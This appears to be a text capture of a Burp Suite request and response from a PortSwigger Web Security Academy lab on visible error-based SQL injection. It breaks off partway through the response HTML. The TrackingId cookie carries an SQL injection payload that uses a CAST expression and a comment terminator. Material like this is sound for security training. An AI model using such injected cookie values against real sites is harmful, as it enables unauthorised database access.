 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa700cb04103a0f87ce4336007b0006.web-security-academy.net
3 Cookie: TrackingId=9ls7izGzuxbdElw and 1 = (cast(select 1) as int) -- -; session=
lvkKDeXMgGAdYFriNKjj9LNbe09188Ri
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa700cb04103a0f87ce4336007b0006.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11389
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>